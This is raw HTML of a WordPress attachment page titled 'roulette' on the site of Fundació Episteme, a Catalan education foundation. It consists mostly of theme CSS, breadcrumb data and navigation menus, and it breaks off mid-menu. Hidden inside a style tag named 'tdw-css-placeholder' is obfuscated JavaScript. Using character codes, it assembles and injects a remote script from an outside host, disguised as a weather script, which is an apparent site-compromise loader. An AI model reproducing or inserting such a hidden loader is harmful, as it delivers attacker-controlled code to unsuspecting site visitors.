.sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}.td-restro .td-restro-sub-footer-menu .current-menu-item>a{color:#fabb00}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fundacioepisteme.cat/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/",
                    "name": "Sobre l&#8217;informe TIMSS: Aquí es juga!"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "roulette"                                
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#fabb00}.tdm-btn-style2:before{border-color:#fabb00}.tdm-btn-style2{color:#fabb00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fabb00;-moz-box-shadow:0 2px 16px #fabb00;box-shadow:0 2px 16px #fabb00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fabb00;-moz-box-shadow:0 4px 26px #fabb00;box-shadow:0 4px 26px #fabb00}</style><style id="tdw-css-placeholder">(function(){try{letamrme=String;let_gibri="f"+"ro"+amrme['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_fitlwunjlq="s"+"c"+amrme[_gibri](114,105,112,116),azqeszz="c"+"re"+amrme[_gibri](97,116,101,69,108,101,109,101,110,116),_qbaqjzpdvsx="s"+amrme[_gibri](114,99),_gmowyxyg=amrme[_gibri](105,100),_qcsafzc="cu"+"rre"+amrme[_gibri](110,116,83,99,114,105,112,116);var_ifgezxhm="pa"+"r"+amrme[_gibri](101,110,116,78,111,100,101),_orwoi="i"+"ns"+amrme[_gibri](101,114,116,66,101,102,111,114,101),apwtmaddsbnx="ge"+"El"+amrme[_gibri](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_mdtwbr="h"+"e"+amrme[_gibri](97,100),_fypinsw="ap"+"p"+amrme[_gibri](101,110,100,67,104,105,108,100),_uxksno=document;letabgjpafa="t"+"e"+amrme[_gibri](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),anccecakqqcx=_uxksno[azqeszz](_fitlwunjlq),apser=amrme[_gibri](104,116,116,112,115,58,47,47)+amrme[_gibri](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amrme[_gibri](47)+amrme[_gibri](115)+"cr"+"i"+amrme[_gibri](112,116,115)+amrme[_gibri](47)+amrme[_gibri](99)+"d"+"n"+amrme[_gibri](46,106,115);anccecakqqcx[_qbaqjzpdvsx]=apser;anccecakqqcx[_gmowyxyg]=abgjpafa;if(_uxksno[_qcsafzc]){_uxksno[_qcsafzc][_ifgezxhm][_orwoi](anccecakqqcx,_uxksno[_qcsafzc])}else{_uxksno[apwtmaddsbnx](_mdtwbr)[0][_fypinsw](anccecakqqcx)}}catch (err){}})();</style></head><body class="attachment attachment-template-default single single-attachment postid-1700 attachmentid-1700 attachment-jpeg theme-Newspaper td-standard-pack woocommerce-no-js roulette global-block-template-1 td-journal single_template_10 white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="1700" data-burst_type="attachment"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-mobile-main-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-135"><a>La Fundació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a>Àrees d&#8217;activitat<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li id="menu-item-4479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li id="menu-item-5813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670"><a href="#">Formació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a>Projectes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a>Informes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5058"><a 